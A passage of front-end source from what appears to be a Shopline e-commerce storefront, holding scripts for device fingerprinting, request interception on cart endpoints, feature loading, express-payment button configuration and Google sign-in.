      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var c,a=[],s=!1,f=-1;function l(){s&&c&&(s=!1,c.length?a=c.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=u(l);s=!0;for(var n=a.length;n;){for(c=a,a=[];++f<n;)c&&c[f].run();f=-1,n=a.length}c=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function h(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||u(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(s)throw o}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),u=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||u()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),u=[i.DEV,i.STAGE,i.PREV,i.PROD];function c(e,n,t){return"https://cdn.myshopline.com/".concat(function(e,n,t){var r=Date.now().toString(),o=function(){return"v".concat(n.replace("v",""))};if(u.includes(t))switch(t){case i.PREV:r="prev/"+o();break;case i.PROD:r=o();break;case i.STAGE:r="stg/"+o();break;case i.DEV:r="dev/"+o()}return"t/shoplinecloud/"+e+"/"+r}(e,n,t),"/").concat(e,".js")}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,u=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:u,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=c((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=h()?window.navigator.userAgent:"";function h(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var m,v,y=[],g=[];function w(e,n){var t,r=e.src,o=e.props;function i(){y.push(t),a(),n(null,t)}function u(){g.push(t),a(),n(new Error("load error ".concat(r)))}function c(){t.addEventListener("load",i),t.addEventListener("error",u)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",u)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&y.indexOf(t)>-1?i():t&&g.indexOf(t)>-1?u():t?c():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",c(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){w(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),m="loadFeatures",v=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[m]=v}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"ab0c00a5e0794a35a5dad20ba3638da8","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,d=JSON.stringify(t);if("GET"===n){var c=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(c))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(d)}))}function r(e,n){var o,t,r,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(d)?window.location.href="/user/center":window.location.reload()}))}function d(e){window.location.href="/user/signIn?udbErrorCode=".concat(e)}function c(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var n=e.data,t=e.stoken,c=e.rescode;if("0"!==c)return d(c),!1;if(0===n.processCode)r(window.decodeURIComponent(n.ck.osudb_nickname));else if(1===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===n.processCode||3===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(4===n.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(n.uinfo||{})));window.location.href="/user/signIn?".concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 